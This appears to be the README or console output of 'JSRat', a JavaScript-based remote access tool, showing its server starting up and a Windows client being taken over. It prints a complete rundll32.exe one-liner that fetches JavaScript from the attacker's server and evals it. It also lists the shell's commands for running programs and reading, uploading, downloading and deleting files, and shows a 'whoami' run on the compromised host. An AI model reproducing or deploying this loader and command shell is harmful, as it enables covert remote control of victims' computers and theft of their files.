 JSRat Server
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 3333
[*] Awaiting Client Connection to: http://192.168.72.23:3333/connect
[*] Client Command at: http://192.168.72.23:3333/wtf
[*] Browser Hook Set at: http://192.168.72.23:3333/hook
[-] Hit CTRL+C to Stop the Server at any time...
test.htm
[*] Client Command Query from: 192.168.72.1
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.72.23:3333/connect",false);try{h.
Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
nmap.xsl
[*] Incoming JSRat Client: 192.168.72.12
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
test-pc\test